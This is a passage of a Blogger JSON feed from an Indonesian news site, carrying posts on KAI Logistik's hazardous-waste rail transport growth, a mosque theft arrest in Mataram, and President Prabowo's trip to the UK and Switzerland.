PK"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnauA9ZMh9xz1rQNpYfeM9v6SJ3ruN0ZLfilpeFwxI0nSzVvv3Z5KHVevQYQ9JUPUE7mVoF9Oh-ikgRVSETek-PfbbQO58FY5z7ZxHtzAB7jdJJ8oFhsspRjcVRzzmtU9eztZ5gd4G10ZUTI-K6xmEnUCeux24JJA2Wt5OD2WWie6nnKby9_IybQHQFV8\/s72-w640-h426-c\/1768893455043.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-4750734483216814834"},"published":{"$t":"2026-01-20T15:19:00.000+08:00"},"updated":{"$t":"2026-01-20T15:19:21.639+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"Tumbuh 37% YoY, Angkutan Limbah B3 KAI Logistik Tembus 14.256 Ton"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe6igxoKUayhC3lOn1dvJAGBUH-p8xzzplGF703j7zqNRSrd4Y2wUrUetReUHet8jMP0-brD3CSXtiDNEj9nO6eMSUqvX7i_9CpqKaaSB39s5krvlhx6Uap11BKQUsvQeoDuGJpHLTjvbxrdJHUA4U0snewhv65JK_5Z9ab1lEr0rNXUX3Rmu9TEIr\/s1200\/Tumbuh%2037%25%20YoY,%20Angkutan%20Limbah%20B3%20KAI%20Logistik%20Tembus%2014.256%20Ton.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"801\" data-original-width=\"1200\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe6igxoKUayhC3lOn1dvJAGBUH-p8xzzplGF703j7zqNRSrd4Y2wUrUetReUHet8jMP0-brD3CSXtiDNEj9nO6eMSUqvX7i_9CpqKaaSB39s5krvlhx6Uap11BKQUsvQeoDuGJpHLTjvbxrdJHUA4U0snewhv65JK_5Z9ab1lEr0rNXUX3Rmu9TEIr\/w400-h268\/Tumbuh%2037%25%20YoY,%20Angkutan%20Limbah%20B3%20KAI%20Logistik%20Tembus%2014.256%20Ton.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;PT Kereta Api Logistik (KAI Logistik) mencatatkan kinerja positif pada layanan angkutan limbah Bahan Berbahaya dan Beracun (B3). Hingga Desember 2025, volume angkutan limbah B3 tercatat tumbuh sebesar 37%, dari 10.386 ton pada tahun 2024 menjadi 14.256 ton pada tahun 2025. Capaian tersebut mencerminkan tren pertumbuhan yang berkelanjutan, sekaligus telah melampaui 66% dari target tahunan yang ditetapkan perusahaan.\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"article-container css-1i68010\"\u003E\u003Cdiv class=\"css-1yvie82\"\u003E\u003Cp\u003EDirektur Pengembangan Usaha KAI Logistik, Aniek Dwi Deviyanti, menyampaikan bahwa pertumbuhan tersebut menunjukkan tingginya kepercayaan pelanggan terhadap kapabilitas KAI Logistik dalam menyediakan layanan angkutan limbah B3 yang andal dan sesuai regulasi. Menurutnya, pengelolaan limbah B3 merupakan tantangan tersendiri yang menuntut sistem logistik yang aman, terintegrasi, dan patuh terhadap ketentuan yang berlaku.\u003C\/p\u003E\u003Cp\u003E“Angkutan limbah B3 memiliki risiko tinggi terhadap kesehatan dan lingkungan apabila tidak dikelola dengan baik. Karena itu, pemilihan moda dan layanan angkutan menjadi elemen penting dalam memastikan pengelolaan limbah yang aman dan bertanggung jawab dan selaras dengan komitmen keberlanjutan. Seluruh pengangkutan B3 oleh KAI Logistik dilakukan berdasarkan surat Rekomendasi Pengangkutan B3 melalui Kereta Api, yang memastikan bahwa jalur, titik muat, dan bongkar di wilayah Pulau Jawa telah memenuhi standar teknis dan administratif sesuai regulasi lingkungan dan perkeretaapian,” ujar Aniek.\u003C\/p\u003E\u003Cp\u003EAniek menjelaskan, moda kereta api memiliki keunggulan dibandingkan moda transportasi lainnya, terutama dari sisi keselamatan dan pengendalian risiko. Jalur khusus kereta membuat potensi kecelakaan maupun pencemaran dapat diminimalkan. Selain itu, KAI Logistik telah mengantongi izin resmi untuk seluruh jenis konten limbah B3 yang diangkut, sehingga memberikan kepastian kepatuhan regulasi serta rasa aman bagi pelanggan industri. Lebih lanjut, penerapan standar operasional yang ketat di antaranya pengawalan petugas tersertifikasi dan pemeriksaan berkala di 4\u0026nbsp;\u003Ci\u003Echeck point\u003C\/i\u003E\u0026nbsp;meningkatkan aspek keamanan dan keselamatan pengiriman.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAniek menegaskan bahwa pertumbuhan angkutan limbah B3 ini juga menjadi wujud kontribusi nyata KAI Logistik dalam mendukung agenda\u0026nbsp;\u003Ci\u003Egreen logistics\u003C\/i\u003E\u0026nbsp;nasional. “Selain lebih efisien dan aman, penggunaan kereta api turut membantu menekan emisi karbon. Hal ini sejalan dengan komitmen kami dalam menghadirkan solusi logistik terintegrasi yang tidak hanya memenuhi kebutuhan industri, tetapi juga mendukung keberlanjutan lingkungan,” tambahnya.\u003C\/p\u003E\u003Cp\u003ELayanan angkutan limbah B3 merupakan layanan strategis KAI Logistik yang telah dikembangkan sejak 2018. Dalam pelaksanaannya, perusahaan telah memperoleh rekomendasi dari Kementerian Lingkungan Hidup dan Kehutanan (KLHK) melalui Direktorat Jenderal Pengelolaan Sampah, Limbah, dan Bahan Berbahaya Beracun untuk pengangkutan limbah B3 menggunakan moda kereta api. Saat ini, layanan tersebut melayani rute Kalimas – Nambo sebagai bagian dari upaya mendukung pengelolaan limbah industri yang aman dan terintegrasi.\u003C\/p\u003E\u003Cp\u003EKe depan, KAI Logistik berupaya mengembangkan layanan melalui berbagai langkah inovasi guna meningkatkan fleksibilitas dan efisiensi operasional, antara lain melalui pengembangan pada terminal Kalimas dan Nambo di mana ke depannya dapat melakukan aktivitas baik bongkar maupun muat di masing-masing terminal. Selain itu, perusahaan juga membuka peluang pengembangan titik layanan baru untuk memperluas jangkauan layanan sekaligus memperkuat posisi KAI Logistik sebagai penyedia jasa logistik limbah B3 yang terpercaya, berizin lengkap, dan berorientasi pada keberlanjutan.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 class=\"css-1fe22q1\"\u003ETentang KAI Logistik\u003C\/h3\u003E\u003Cdiv class=\"css-1d2nd6l\"\u003EPT Kereta Api Logistik (KAI Logistik) dibentuk dengan tujuan melayani distribusi logistik berbasis kereta api, dengan kemasan bisnis door to door service untuk memberikan pelayanan yang paripurna bagi Pelanggan kereta api yang didukung dengan layanan pra dan purna. KAI Logistik fokus pada orientasi bisnis sebagai jasa layanan distribusi logistik terpadu (total logistics solution) melalui “End-to-End Services”. Dengan tagline KAI Logistik Ispossible yaitu semuanya menjadi mungkin, KAI Logistik menyediakan ragam layanan logistik melalui 3 segmentasi diantaranya KALOG Express, KALOG Plus dan KALOG Pro.\u003C\/div\u003E\u003Cdiv\u003E\u003Cstrong\u003EPress release ini juga sudah tayang di \u003Ca href=\"https:\/\/www.vritimes.com\/id\/articles\/f07f4793-cd97-4c4e-9fe7-a876d17a953c\/77242c2f-8fed-4616-b58a-025bd7bab42e\"\u003EVRITIMES\u003C\/a\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/4750734483216814834\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/tumbuh-37-yoy-angkutan-limbah-b3-kai.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4750734483216814834"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4750734483216814834"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/tumbuh-37-yoy-angkutan-limbah-b3-kai.html","title":"Tumbuh 37% YoY, Angkutan Limbah B3 KAI Logistik Tembus 14.256 Ton"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe6igxoKUayhC3lOn1dvJAGBUH-p8xzzplGF703j7zqNRSrd4Y2wUrUetReUHet8jMP0-brD3CSXtiDNEj9nO6eMSUqvX7i_9CpqKaaSB39s5krvlhx6Uap11BKQUsvQeoDuGJpHLTjvbxrdJHUA4U0snewhv65JK_5Z9ab1lEr0rNXUX3Rmu9TEIr\/s72-w400-h268-c\/Tumbuh%2037%25%20YoY,%20Angkutan%20Limbah%20B3%20KAI%20Logistik%20Tembus%2014.256%20Ton.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-386591998621866157"},"published":{"$t":"2026-01-19T23:17:00.006+08:00"},"updated":{"$t":"2026-01-19T23:17:59.655+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Curi Peralatan Masjid di Dasan Sari, Pemuda Asal Pancor Lombok Timur Diringkus Polisi"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlG6odYiw3HHL1-wxUoTJuro4j7keCTuUuk9D_Ei7BTVngjl8k-Ikr4vAh6a6n_nHKcJ1P_C65aJ1A1RqT2f7-7aBE1qijyZuL4gE-9F9RR27cHHFXBlMZSqF_nrZ0gAeoW-5wdwXTHKUSYvXEWZobx-_qaWiMmoBoUp91gMFURJtzhXpkVnHPFuNh_WY\/s1004\/1768835783148.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"668\" data-original-width=\"1004\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlG6odYiw3HHL1-wxUoTJuro4j7keCTuUuk9D_Ei7BTVngjl8k-Ikr4vAh6a6n_nHKcJ1P_C65aJ1A1RqT2f7-7aBE1qijyZuL4gE-9F9RR27cHHFXBlMZSqF_nrZ0gAeoW-5wdwXTHKUSYvXEWZobx-_qaWiMmoBoUp91gMFURJtzhXpkVnHPFuNh_WY\/w640-h426\/1768835783148.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMataram, DTulis.com\u003C\/b\u003E - Seorang pemuda asal pancor berinisial AKA (20) berhasil diamankan Tim Resmob Polresta Mataram lantaran diduga melakukan pencurian di masjid Darul Fakhur Lingkungan Dasan sari Kelurahan Kebun Sari, Kecamatan Ampenan, Kota Mataram.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKasat Reskrim Polresta Mataram AKP I Made Dharma Yulia Putra menjelaskan bahwa, kronologis penangkapan dilakukan atas laporan Polisi Nomor: LP\/B\/19\/I\/2026\/Resta Mataram\/Polda NTB. Tanggal 19 Januari 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut, ia menerangkan bahwa AKA diamankan karena diduga mencuri sejumlah barang peralatan milik masjid Darul Fakhutlr.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Selain terduga pelaku, kita juga mengamankan barang bukti berupa 3 (tiga) buah kipas angin mrek Tomado Fan Regency, 1 (satu) buah kursi lipat wama putih, 1 (satu) buah obeng dengan gagang warna hitam kuning,\" jelasnya, Senin (19\/1\/2026).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut, AKP I Made Dharma Yulia Putra juga menambahkan bahwa, atas kejadian tersebut, korban mengalami kerugian jutaan rupiah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAdapun terduga pelaku disangkakan dengan Pasal 477 Undang-undang No. 1 Tahun 2023 Tentang KUHP.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKini terduga pelaku beserta barang bukti telah diamankan di Mapolresta Mataram untuk dilakukan proses hukum lebih lanjut\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/386591998621866157\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/curi-peralatan-masjid-di-dasan-sari.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/386591998621866157"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/386591998621866157"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/curi-peralatan-masjid-di-dasan-sari.html","title":"Curi Peralatan Masjid di Dasan Sari, Pemuda Asal Pancor Lombok Timur Diringkus Polisi"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlG6odYiw3HHL1-wxUoTJuro4j7keCTuUuk9D_Ei7BTVngjl8k-Ikr4vAh6a6n_nHKcJ1P_C65aJ1A1RqT2f7-7aBE1qijyZuL4gE-9F9RR27cHHFXBlMZSqF_nrZ0gAeoW-5wdwXTHKUSYvXEWZobx-_qaWiMmoBoUp91gMFURJtzhXpkVnHPFuNh_WY\/s72-w640-h426-c\/1768835783148.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-580658255984486629"},"published":{"$t":"2026-01-19T10:42:00.000+08:00"},"updated":{"$t":"2026-01-19T10:42:00.925+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"}],"title":{"type":"text","$t":"Perkuat Kemitraan Strategis dan Diplomasi Ekonomi Global, Presiden Ri Prabowo Subianto Bertolak ke Inggris dan Swiss"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijSimzYyKLgRB78Xn8VN-zoPs2RhSn7weeva1lNf5t2SWOyPb4mRX_N5YTS8B1AJDxjAs6mxfhqDteNegL9ht3aVfM1erAG5TPjolhHgIZyMOAtjZRMhhm_NfpjpLPvHBcKYIruIayahJobTrn7Mt2y1b-YFcXv6vc41LGTYqtJv4yE6SH-8K2HpsxPzg\/s1280\/WhatsApp-Image-2026-01-18-at-19.39.46.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"852\" data-original-width=\"1280\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijSimzYyKLgRB78Xn8VN-zoPs2RhSn7weeva1lNf5t2SWOyPb4mRX_N5YTS8B1AJDxjAs6mxfhqDteNegL9ht3aVfM1erAG5TPjolhHgIZyMOAtjZRMhhm_NfpjpLPvHBcKYIruIayahJobTrn7Mt2y1b-YFcXv6vc41LGTYqtJv4yE6SH-8K2HpsxPzg\/w640-h426\/WhatsApp-Image-2026-01-18-at-19.39.46.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Jakarta\u0026amp;bbid=4601486868129901130\u0026amp;bpid=580658255984486629\" target=\"_blank\"\u003EJakarta\u003C\/a\u003E, DTulis.com\u003C\/b\u003E - \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Prabowo+Subianto\u0026amp;bbid=4601486868129901130\u0026amp;bpid=580658255984486629\" target=\"_blank\"\u003EPresiden Republik Indonesia Prabowo Subianto\u003C\/a\u003E bertolak menuju \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Inggris\u0026amp;bbid=4601486868129901130\u0026amp;bpid=580658255984486629\" target=\"_blank\"\u003EInggris\u003C\/a\u003E dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Swiss\u0026amp;bbid=4601486868129901130\u0026amp;bpid=580658255984486629\" target=\"_blank\"\u003ESwiss\u003C\/a\u003E pada \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Minggu+18+Januari+2026+Prabowo\u0026amp;bbid=4601486868129901130\u0026amp;bpid=580658255984486629\" target=\"_blank\"\u003EMinggu, 18 Januari 2026\u003C\/a\u003E untuk menghadiri sejumlah pertemuan strategis. Kunjungan ini menjadi bagian dari upaya penguatan diplomasi Indonesia di tingkat global, baik dalam \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+kerja+sama+bilateral\u0026amp;bbid=4601486868129901130\u0026amp;bpid=580658255984486629\" target=\"_blank\"\u003Ekerja sama bilateral\u003C\/a\u003E maupun forum ekonomi dunia.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Teddy+Indra+Wijaya+Sekretaris+Kabinet\u0026amp;bbid=4601486868129901130\u0026amp;bpid=580658255984486629\" target=\"_blank\"\u003ESekretaris Kabinet Teddy Indra Wijaya\u003C\/a\u003E dalam keterangan tertulisnya menyampaikan bahwa Presiden Prabowo bertolak dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Pangkalan+TNI+AU+Halim+Perdanakusuma\u0026amp;bbid=4601486868129901130\u0026amp;bpid=580658255984486629\" target=\"_blank\"\u003EPangkalan TNI AU Halim Perdanakusuma\u003C\/a\u003E, Jakarta. “Pada hari Minggu siang ini, 18 Januari 2026, Presiden Prabowo Subianto bertolak menuju Inggris dan Swiss untuk menghadiri beberapa pertemuan,” tulis Seskab Teddy.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESebelum lepas landas menuju \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=London\u0026amp;bbid=4601486868129901130\u0026amp;bpid=580658255984486629\" target=\"_blank\"\u003ELondon\u003C\/a\u003E, Seskab Teddy menyebut bahwa Presiden Prabowo terlebih dahulu menggelar pertemuan dengan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sufmi+Dasco+Ahmad\u0026amp;bbid=4601486868129901130\u0026amp;bpid=580658255984486629\" target=\"_blank\"\u003EWakil Ketua DPR RI Prof. Sufmi Dasco Ahmad\u003C\/a\u003E. Pertemuan tersebut membahas laporan perkembangan informasi terkini.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Di Halim, Presiden Prabowo sempat mengadakan pertemuan dengan Wakil Ketua DPR RI, Prof. Sufmi Dasco Ahmad terkait laporan perkembangan informasi terkini untuk selanjutnya terbang menuju London,” jelas Seskab Teddy.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESeskab Teddy juga menjelaskan bahwa di London, Inggris, Presiden Prabowo dijadwalkan melakukan pertemuan dengan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Keir+Starmer\u0026amp;bbid=4601486868129901130\u0026amp;bpid=580658255984486629\" target=\"_blank\"\u003EPerdana Menteri Inggris Keir Starmer\u003C\/a\u003E. Pertemuan tersebut akan membahas sejumlah kerja sama strategis antara Indonesia dan Inggris.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, Presiden Prabowo juga akan mengadakan pertemuan dengan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Raja+Charles+III\u0026amp;bbid=4601486868129901130\u0026amp;bpid=580658255984486629\" target=\"_blank\"\u003ERaja Charles III\u003C\/a\u003E. Salah satu agenda utama dalam pertemuan tersebut adalah pembahasan isu \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+pelestarian+alam\u0026amp;bbid=4601486868129901130\u0026amp;bpid=580658255984486629\" target=\"_blank\"\u003Epelestarian alam\u003C\/a\u003E dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+lingkungan+hidup\u0026amp;bbid=4601486868129901130\u0026amp;bpid=580658255984486629\" target=\"_blank\"\u003Elingkungan hidup\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Selanjutnya, Presiden Prabowo akan mengadakan pertemuan dengan Raja Charles III, dengan salah satu agenda pembahasan terkait pelestarian alam dan lingkungan, serta \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=konservasi+gajah+images\u0026amp;bbid=4601486868129901130\u0026amp;bpid=580658255984486629\" target=\"_blank\"\u003Ekonservasi gajah\u003C\/a\u003E, bersama dengan sejumlah \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=tokoh+filantropi+dunia+examples\u0026amp;bbid=4601486868129901130\u0026amp;bpid=580658255984486629\" target=\"_blank\"\u003Etokoh filantropi dunia\u003C\/a\u003E lainnya,” ucap Seskab Teddy.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EUsai rangkaian agenda di Inggris, Presiden Prabowo akan melanjutkan kunjungan ke \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Davos\u0026amp;bbid=4601486868129901130\u0026amp;bpid=580658255984486629\" target=\"_blank\"\u003EDavos\u003C\/a\u003E, Swiss, untuk menghadiri World Economic Forum (WEF). Dalam forum tersebut, Presiden Prabowo dijadwalkan menyampaikan pidato kunci di hadapan para pemimpin dunia dan pelaku ekonomi global.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Presiden Prabowo juga akan melakukan dialog strategis dengan para \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=CEO+Indonesia+business\u0026amp;bbid=4601486868129901130\u0026amp;bpid=580658255984486629\" target=\"_blank\"\u003ECEO\u003C\/a\u003E dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=perusahaan+terkemuka+mancanegara+Indonesia+Davos\u0026amp;bbid=4601486868129901130\u0026amp;bpid=580658255984486629\" target=\"_blank\"\u003Eperusahaan terkemuka mancanegara\u003C\/a\u003E,” pungkas Seskab Teddy.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKunjungan Presiden Prabowo ini menegaskan peran aktif dalam percaturan global, sekaligus memperkuat posisi Indonesia di tengah dinamika ekonomi dan geopolitik dunia.\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/580658255984486629\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/perkuat-kemitraan-strategis-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/580658255984486629"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/580658255984486629"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/perkuat-kemitraan-strategis-dan.html","title":"Perkuat Kemitraan Strategis dan Diplomasi Ekonomi Global, Presiden Ri Prabowo Subianto Bertolak ke Inggris dan Swiss"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijSimzYyKLgRB78Xn8VN-zoPs2RhSn7weeva1lNf5t2SWOyPb4mRX_N5YTS8B1AJDxjAs6mxfhqDteNegL9ht3aVfM1erAG5TPjolhHgIZyMOAtjZRMhhm_NfpjpLPvHBcKYIruIayahJobTrn7Mt2y1b-YFcXv6vc41LGTYqtJv4yE6SH-8K2HpsxPzg\/s72-w640-h426-c\/WhatsApp-Image-2026-01-18-at-19.39.46.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-5170059207649138296"},"published":{"$t":"2026-01-19T10:17:00.000+08:00"},"updated":{"$t":"2026-01-19T10:17:39.506+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"KAI Logistik Kembali Membuka Titik Layanan Pengiriman Retail di Semarang"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 